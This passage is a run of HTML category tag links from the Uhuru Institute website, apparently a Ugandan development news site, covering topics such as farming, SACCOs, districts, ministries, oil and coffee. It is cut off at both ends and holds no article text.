href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/income/" rel="tag">Income</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets/" rel="tag">markets</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power/" rel="tag">Power</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/reports/" rel="tag">Reports</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/trading/" rel="tag">Trading</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee 